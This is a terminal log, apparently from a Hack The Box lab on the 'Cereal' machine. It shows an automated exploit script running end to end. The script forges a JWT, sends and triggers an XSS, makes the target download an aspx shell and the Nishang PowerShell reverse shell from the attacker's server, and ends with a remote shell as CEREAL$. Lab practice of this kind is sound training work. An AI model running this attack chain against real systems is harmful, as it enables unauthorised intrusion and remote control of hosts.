 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Cereal]
└─# python3 auto_cereal.py -t cereal.htb -ip 10.10.14.20 -p 999
[+] Starting handler on 999 [+]
[+] Starting Web Server in background [+]
[+] Let's create the JWT Token [+]
[+] Token Created [+]
[+] Let's send the XSS [+]
[+] XSS Sent ! [+]
[+] Trigger the XSS [+]
[+] Triggered, wait one minute to be done ! [+]
[+] Meanwhile, let's mount the ps1 payload [+]
[+] Let's download the Nishang reverse [+]
[+] Download Ok! [+]
[+] Let's add the call to reverse shell! [+]
[+] Call added! [+]
[+] Now, let's get the reverse [+]
[+] Waiting the server download the aspx !!! [+]
10.10.10.217 - - [29/Oct/2021 21:49:54] "GET /shell.aspx HTTP/1.1" 200 -
10.10.10.217 - - [29/Oct/2021 21:50:58] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
[+] Connection from cereal.htb [+]
[+] Shell'd [+]
Windows PowerShell running as user CEREAL$ on CEREAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>